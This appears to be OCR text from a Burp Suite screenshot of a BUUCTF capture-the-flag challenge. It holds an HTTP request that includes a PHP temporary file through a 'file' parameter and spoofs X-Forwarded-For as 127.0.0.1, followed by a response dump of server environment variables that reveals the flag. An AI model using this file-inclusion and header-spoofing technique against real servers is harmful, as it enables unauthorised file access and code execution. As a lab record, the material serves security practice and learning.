 quest
tty Raw Hex \n
GET /flflflflag.php?file=/tmp/php7nw2ar HTTP/1.1
Host: 7d2f405c-a10b-4d99-902c-44e57ef03277.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Response
Pretty Raw Hex Render \n
-pie </td></tr>
771 <tr><td class="e">APACHE_RUN_GROUP </td><td class="v">www-data </td></tr>
772 <tr><td class="e">KUBERNETES_SERVICE_PORT_HTTPS </td><td class="v">443 </td></tr
>
773 <tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2 </td></tr>
774 <tr><td class="e">KUBERNETES_PORT_443_TCP_PORT </td><td class="v">443 </td></tr>
775 <tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php </td></tr>
776 <tr><td class="e">PHP_URL </td><td class="v">
https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror </td></tr>
777 <tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars </td></
tr>
778 <tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong -fpic
-fpie -O2 </td></tr>
779 <tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
780 <tr><td class="e">KUBERNETES_PORT_443_TCP </td><td class="v">
tcp://10.240.0.1:443 </td></tr>
781 <tr><td class="e">FLAG </td><td class="v">
flag{ae9dec43-1ec0-4a77-adec-53a01b2a8dba} </td></tr>
782 <tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
783 <tr><td class="e">APACHE_PID_FILE </td><td class="v">